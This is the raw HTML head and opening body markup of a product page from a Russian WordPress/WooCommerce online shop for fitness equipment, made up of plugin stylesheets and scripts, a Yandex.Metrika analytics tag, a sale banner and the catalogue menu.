<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"a91e17aec1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"db4d6fcd23"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/24995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=24995' />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-24995 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
